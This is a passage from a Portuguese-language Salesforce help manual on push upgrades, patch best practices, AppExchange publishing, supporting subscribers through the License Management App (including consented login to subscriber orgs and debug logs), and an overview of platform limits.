

#### CONSULTE TAMBÉM:

<span id="page-5417-0"></span>[Exibir o histórico de atualização por push](#page-5415-0) [Agendar atualizações por push](#page-5413-0) [Preparar seus aplicativos para distribuição](#page-5398-0) [Gerenciar versões](#page-5411-0) [Publicar atualizações em pacotes gerenciados](#page-5410-0)

## Exibir o histórico de atualização de uma organização

Nota: As versões de correção e os upgrades automáticos só estão disponíveis para [parceiros](http://sites.force.com/partners/PP2Page?p=P_PartnerPrograms) [ISV do Salesforce.](http://sites.force.com/partners/PP2Page?p=P_PartnerPrograms)

Para obter mais informações sobre uma organização específica que recebeu uma atualização por push, em Configuração, insira *Pacotes* na caixa Busca rápida e selecione **Pacotes**. Clique no nome do pacote que deseja exibir e clique no nome de um Destino. Quando você clica em uma organização na lista de destino, são exibidos os seguintes detalhes (em ordem alfabética):



### **EDIÇÕES**

Disponível em: Salesforce Classic

Disponível em: **Developer Edition** 

## PERMISSÕES DO USUÁRIO

Para exibir o histórico de atualização automática:



Os histórico exibe as informações a seguir (em ordem alfabética):



CONSULTE TAMBÉM:

[Exibir detalhes da atualização por push](#page-5416-0)

[Exibir o histórico de atualização por push](#page-5415-0)

[Criar e carregar correções](#page-5412-0)

[Agendar atualizações por push](#page-5413-0)

[Preparar seus aplicativos para distribuição](#page-5398-0)

[Gerenciar versões](#page-5411-0)

[Publicar atualizações em pacotes gerenciados](#page-5410-0)

## <span id="page-5419-0"></span>Melhores práticas para upgrades automáticos e versões de correção

Nota: As versões de correção e os upgrades automáticos só estão disponíveis para [parceiros](http://sites.force.com/partners/PP2Page?p=P_PartnerPrograms) [ISV do Salesforce.](http://sites.force.com/partners/PP2Page?p=P_PartnerPrograms)

Considere as melhores práticas a seguir ao agendar um upgrade automático:

- **•** Agende os upgrades automáticos para horários fora do pico dos seus clientes e fora das janelas de versão principal do Salesforce para minimizar possíveis impactos aos assinantes.
- **•** Evite alterações nas regras de validação, nos campos de fórmula e nos erros emitidos pelos acionadores Apex, pois elas podem causar um impacto negativo na integração dos assinantes.
- **•** As páginas do Visualforce que estiverem sendo atualizadas quando uma atualização automática podem perder seu estado de exibição se a página ou controlador forem alterados.

Leve em consideração as seguintes melhores práticas adicionais ao criar uma versão de correção:

**•** Alterações visíveis em um pacote não devem ser realizadas em uma correção. Além da alteração no número da versão do pacote, os assinantes não serão notificados quanto aos upgrades automáticos.

# Perguntas frequentes sobre a publicação de pacotes

[Como os pacotes são classificados?](#page-5419-1) [Que tipos de itens posso publicar?](#page-5419-2)

<span id="page-5419-1"></span>CONSULTE TAMBÉM:

[Perguntas frequentes sobre a instalação de pacotes](#page-1124-0)

## Como os pacotes são classificados?

<span id="page-5419-2"></span>O AppExchange lista comentários e avaliações semelhantes àquelas encontradas na maioria dos sites de consumidores na Internet. Esse procedimento capacita o usuário do Salesforce a determinar o nível de utilidade do pacote.

## Que tipos de itens posso publicar?

Você pode publicar qualquer conjunto de componentes, como guias, relatórios e painéis, que juntos atendem a necessidades de negócios específicas. É possível agrupar esses componentes em um pacote para publicá-los juntos. . Independentemente dos componentes que você adiciona ao pacote, seus dados nunca são incluídos.

#### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: **Developer** Edition

### PERMISSÕES DO USUÁRIO

Para fazer um upgrade automático ou criar uma organização de desenvolvimento de correções:

**•** "Carregar pacotes do AppExchange"

## **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

# Suportando assinantes do aplicativo

# Oferecendo suporte aos clientes

Os editores de aplicativos são responsáveis pelo suporte aos usuários finais de todas suas listagens. Quando os clientes entram em contato com o Suporte ao Cliente do Salesforce perguntando sobre sua listagem, direcionamos o usuário às informações de suporte nas guias Sobre e Suporte de sua listagem. Certifique-se de que suas listagens do AppExchange incluem informações de suporte.

Se você instalou o License Management App (LMA), é possível efetuar login na organização de um cliente e fornecer suporte administrativo a ele. Esse recurso só está disponível para pacotes gerenciados que passaram pela análise de segurança. Para obter mais informações, consulte [Fazendo login em organizações do assinante.](#page-5421-0)

# Organizações de assinante

Esta página mostra uma lista de organizações de assinante com seu pacote instalado. Para encontrar uma organização do assinante rapidamente, digite o nome do assinante ou ID da organização na caixa de pesquisa e clique em **Pesquisar**. Clique no nome de uma organização de assinante para exibir informações detalhadas sobre isso.



Nota: Somente os assinantes que instalaram, pelo menos, um pacote gerenciado que estejam conectado ao LMA aparecerão na lista.

# Exibindo detalhes do assinante

A página Visão geral do assinante, acessada clicando no nome da organização a partir da guia **Assinantes** do LMA, fornece informações detalhadas sobre cada organização assinante. Isso lhe dá informações sobre como um cliente está usando seu aplicativo e o ajuda na resolução de problemas.

Em Detalhes da organização:

- **•** O nome e as informações de contato estão em Configuração, na página Informações sobre a empresa, na organização do assinante. Isso talvez seja diferente das informações mostradas nos registros de líder, conta e contato de LMA.
- **•** O ID da organização é um ID exclusivo que identifica a organização Salesforce desse cliente.
- **•** A instância determina em que datacenter Salesforce a organização desse cliente reside. Também determina quando o cliente será atualizado para uma nova versão do Salesforce. Consulte [trust.salesforce.com](http://trust.salesforce.com) durante o período de release para entender qual versão do Salesforce o cliente está usando.

A página também inclui estas listas relacionadas.

#### **Limites**

Informações sobre o espaço para armazenamento de arquivos, espaço de dados e número de solicitações de API associado a este cliente, na forma de percentual.

#### **Acesso de login concedido (Login Access Granted)**

A lista de usuários que têm acesso de login concedido e a data de expiração do acesso.

## PERMISSÕES DO USUÁRIO

Para fazer login nas organizações do assinante:

**•** "Efetuar login à organização do assinante"

### PERMISSÕES DO USUÁRIO

Para fazer login nas organizações do assinante:

**•** "Efetuar login à organização do assinante"

#### **Pacotes e licenciamento (Packages and Licensing)**

Uma lista de todos os pacotes instalados nesta organização e associados a este LMA. Para cada pacote, ele mostra a versão do aplicativo que um cliente está usando no momento, o número total de licenças provisionadas para o assinante e o número que eles usaram. Estas informações devem corresponder ao registro de licença para o assinante em seu LMA.

# Solicitando acesso de login

Peça ao usuário para acessar as configurações pessoais e clicar em uma das opções que aparecem, **Conceder acesso de login à conta** ou **Conceder acesso de login**, e conceder acesso. Se o editor não estiver listado nessa página, será devido a um destes motivos:

- **•** Um administrador de sistema desativou a capacidade de conceder acesso para aqueles que não são administradores.
- **•** O usuário não possui uma licença para o pacote.
- **•** O pacote é licenciado para a organização inteira. Apenas administradores com permissão de "Gerenciar usuários" ativada em seus perfis podem conceder acesso.
- **•** A preferência da organização **Administradores podem fazer login como qualquer usuário** está ativada.
- <span id="page-5421-0"></span>Nota: A menos que a preferência da organização **Administradores podem fazer login como qualquer usuário**esteja ativada, o acesso será concedido por um período limitado e o assinante poderá revogar o acesso a qualquer momento. Quaisquer alterações feitas enquanto você estiver conectado como assinante são registradas na pista de auditoria.

# Efetuando login às organizações do assinante

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

Nota: Esse recurso só está disponível nas organizações com uma licença completa do Salesforce.

Para efetuar login após um usuário lhe conceder acesso:

- **1.** No Aplicativo de gerenciamento de licença (LMA), clique na guia **Assinantes**.
- **2.** Para encontrar uma organização do assinante rapidamente, digite o nome do assinante ou ID da organização na caixa de pesquisa e clique em **Pesquisar**.
- **3.** Clique no nome da organização do assinante.
- **4.** Na página de Detalhes da organização, clique em **Login** ao lado do nome do usuário. Note que você tem as mesmas permissões que o usuário que lhe concedeu login.
- **5.** Após concluir a solução de problemas, em Configuração, clique em **Retornar à visão geral do assinante** para retornar a sua organização.

Nota: Somente os assinantes que instalaram pelo menos um pacote gerenciado conectado ao LMA aparecerão na lista.

## Práticas recomendadas

**•** Ao acessar uma organização de assinante, você será desconectado de sua LMO (Organização de gerenciamento de licenças). Você pode configurar o recurso Meu domínio para não ser automaticamente desconectado de sua LMO ao fazer login em uma organização de assinante. Para configurar Meu domínio, em Configuração, insira *Meu domínio* na caixa Busca rápida e selecione **Meu domínio**.

PERMISSÕES DO USUÁRIO

Para fazer login nas organizações do assinante:

**•** "Efetuar login à organização do assinante"

- **•** Seja cuidadoso e permita somente o login de pessoal de suporte e engenharia confiável em uma organização de assinante. Como este recurso pode incluir acesso total de leitura/gravação aos dados e configurações do cliente, é essencial para sua reputação preservar a segurança deles.
- **•** Controle quem tem acesso, concedendo a permissão de usuário "Efetuar login à organização do assinante" a pessoal de suporte específico, através de um perfil ou conjunto de permissões.

# Solução de problemas em organizações de assinantes

Ao se conectar como um usuário em uma organização de assinante, você pode gerar registros de depuração Apex contendo a saída de seus pacotes gerenciados. Isso inclui registros que, normalmente, não seriam expostos ao assinante. Você pode usar essas informações de registro para resolver problemas específicos à organização de assinante.

- **1.** Ative o Console do desenvolvedor.
- **2.** Execute a operação e visualize o registro de depuração com sua saída. Se o usuário tiver acesso, configure um Log de Depuração: Em Configuração, insira *Registros de depuração* na caixa Busca rápida e selecione **Registros de depuração**.

Observe que os assinantes não serão capazes de ver os registros que você configurar ou gerar, pois eles contêm seu código Apex explícito. Além disso, quando estiver conectado como usuário, você também pode exibir e editar os dados contidos nas configurações personalizadas protegidas de seus pacotes gerenciados.

CONSULTE TAMBÉM:

[Abrir o Console do desenvolvedor](#page-4984-0)

# Limites do Salesforce

# Visão geral de limites do Salesforce

Os Limites do Salesforce são um quia de referência que aborda uma variedade de limites associados aos recursos e produtos do Salesforce. No entanto, os Limites do Salesforce não cobrem todos os limites e alguns limites podem não se aplicar à sua organização.

Mantenha em mente que limites declarados não são uma garantia que o recurso especificado está disponível no seu limite em todas as circunstâncias. Por exemplo, alguns limites dependem da carga, desempenho e outras questões de sistema. Além disso, os Limites do Salesforce não incluem limites de:

- **•** Elementos da interface do usuário no aplicativo Salesforce
- **•** Comprimentos de campo dos objetos do Salesforce
- **•** Clientes de integração do desktop

Toso os limites estão sujeitos a alterações a qualquer momento. Entre em contato com o Salesforce para obter mais informações.

Para limites relacionados ao desenvolvimento de aplicativos com Apex, SOAP, REST ou outra API, consulte [Referência rápida dos limites](https://developer.salesforce.com/docs/atlas.en-us.salesforce_app_limits_cheatsheet.meta/salesforce_app_limits_cheatsheet/) [do desenvolvedor para Salesforce.](https://developer.salesforce.com/docs/atlas.en-us.salesforce_app_limits_cheatsheet.meta/salesforce_app_limits_cheatsheet/)

#### CONSULTE TAMBÉM:

[Limites gerais do Salesforce](#page-5423-0) [Limites de administração e suporte](#page-5437-0) [Limites de recursos](#page-5471-0) [Limites de colaboração](#page-5461-0) [Limites das comunidades](#page-5466-0)

# <span id="page-5423-0"></span>Limites gerais do Salesforce

[Limites dos recursos e edições do Salesforce](#page-5424-0)

Limites dos recursos do Salesforce por edição.

[Limites de aplicativos maiores com Expansion Pack e Unlimited Apps Pack](#page-5432-0)

Aumente os limites relacionados a aplicativos em sua organização com Expansion Pack ou Unlimited Apps Pack.

[Limites de acessibilidade](#page-5433-0)

Limites gerais de acessibilidade e limites para teclados e leitores de tela.

[Limites de painéis e relatórios do Salesforce por edição](#page-5434-0)

Diferenças entre as edições quanto a relatórios, instantâneos, painéis e filtragem.

#### [Limites de pesquisa](#page-5435-0)

Limites de pesquisa para extensões e tamanhos de arquivo, grupos de sinônimos e listas de opções.

#### [Limites de objetos padrão](#page-5436-0)

Os limites de objetos padrão incluem detalhes de uso referentes à personalização de objetos, como os campos personalizados que você adicionou ou as regras de compartilhamento que aplicou a um objeto.

# <span id="page-5424-0"></span>Limites dos recursos e edições do Salesforce

Limites dos recursos do Salesforce por edição.









